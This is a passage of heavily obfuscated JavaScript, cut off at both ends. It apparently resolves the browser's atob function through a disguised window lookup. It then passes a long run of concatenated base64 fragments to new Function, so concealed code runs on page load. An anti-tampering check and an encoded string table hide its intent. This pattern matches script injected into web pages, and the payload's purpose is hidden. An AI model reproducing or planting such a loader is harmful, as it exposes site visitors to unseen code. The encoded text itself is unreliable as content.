rtuM1ovfnwtw5mq2rhu214ALvTmxzArMmZwvDwr1OZ','sgD5tvDzC0OZAZfprZHUs1yWB2fPEdbxmKuWs0rcne1T','r1iWAePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6','qw5lu3rms0rcne5QvM1mq2rcv1DKC0P5A3jtEwD3zurJ','weP1suHnAfbumtbpmZbZwMX0teTeqJroALe0tenKre1e','DuLhCZDMvhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbW','vJa5q1KWmvrIEMXyvwPfDKP5D25wELL3vM5rngiWtNfz','sLHkExDUvNPAAvmZCeHrBvjrwvnJC0OZsMPLvMryvhPo','CLn5z3DLrfPStKn3BMvtwNDsAwnWsZbZB01iz3PnAMnZ','mtfLwwLJCeSWC29nsgCYtMPzC0OYuLLjm01Us1n0teTe','Au1dD25umxbXs1nJCeSWC29nsgCWtxPrC0OXC21zmMTU','wxDLAvLUs1n0teTeqJrnELL3tenKmu4XwwHkEwTYu3LN','sxPHBuzyvursreP5D25JmwH3wtfwmvjey25mq2rytMPs','weTxww5lu3rms0rcne5TuMPmq2mZuNPwsuP5A3jtEwD3','y25gDgiZrLHvrMnUtenKnfPwsMPtme5YvvDOseP5D25w','A3jtEwD3zurnmK15D25JvxbsuxLJCeSWC29nsgCYtM1f','sgCXtJjjC0P6rNztBKLUs1n0teTeqJrnv1KXtenKBfLv','t1n3BMjwwxPkq2nWwfnRC1OXDfvlrei0tKrjEuXdzhHt','uvDou1KXqxDABLLUtenKwfqZBdrJEKiXthLJC0OYuMTI','DeXlrei0tNPJEKXdzfDHBfuYsNLRCLn5z3DLrgmWwxL3','vMDUs1n0teTeqJrorgHStenKnuPUqKDkEwTYu3LND2ve','uxLJC0OZCfrHmNHyvvzkALvvzhHkExDUutfoCMvUwJnz','tuHNEK1ewxnkmtqYuurrBKTtDeXlrei0tw1oBuXdzdvk','s0rcne4Yttvmq2rlywPAq0P5A3jtEwD3zurkAK55D25L','q2rhtuHVBuP5A3jtEwD3zuroA1PtD25oAZLezvnJCeSW','rePOtvn3BLD5rNPIq2nWsZbZB01izZfzEMDZsJngnvrT','sNPgDLnUsw5lvJfIvKnND2vetMXou3DUtKDssvvty3bl','zg1tBtvwvNPKB1KWzfHkExDUwJnou1PfmdrIm0jyvvHf','qJrnEKjRtenKuMfhC3bkEwTYu3LND2vetMLAAxDUvfHS','DeXlrei0ttjfm0XdyZnsELzjsNLRCLn5z3DLreKWt0n3','sNPKse5vz25lu3rms0rcne56qMXmq2rHyLHWr0P5A3jt','m1z6wJvkExDUwvCXCMjhBdbtBvjjy1nJC0OWsLHKr1jo','mwHtAwrKvZjAze8YBg1lr2m5ufqXmwjTuMXABwX1wLDr','strmq2r2tvCXBq','nZndA21Xrge','t1nJCeSWC29nsgD4wLrJC0P6zeHovwDUs1n0teTeqJrn','u3Psuvfdy3blmhnVtuHNEu5euxnkmLjzstnnBKTtDeXl','ne5euxHmq2rmtKzcquP5A3jtEwD3zuroBfPPD25nvZLl','y3blmhnVtuHNmu5xrxnkm2D3s0DNBKTtDeXlrei0tMPj','DdzwELz0sNL3BMjustbuwfzQt0nJC0OYAerHmwHXv1vA','nZCWmdG2ugvyvhve','sNL3BMfuqtbABwHeyxPrBKXdzfHvrMD6y2ToCMeZrKHk','wfjVyvHoyKOYmvrwmdvmuKnKzfD5zhnAvZvUzeDNBLHu','CeSWC29nsgCXwvrrC0OZA2XoAKfUs1n0teTeqJroALPR','Efjwz25lvJbZsJjJBKTuDhLAwfiXy200z1OXDfvlrei0','y3LOmeTuDdLmr1PIu3LND2vesMPpu3DUy1zOsvj5y3by','BLz6vLLHBgmYzg5wwe5Trw5mq2ryvvDsA1nivKnzmdve','yZfnwgXyvuHwCLjfy25mq2rgt0C5CwvRD3zzmhHisNL3','teTeqJroALjPtenKzu5RqtbkEwTYu3LND2veutrpu3DU','muzmzg5gB1vfng5mq2ryvwK5ALrxmxjAwfz0yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y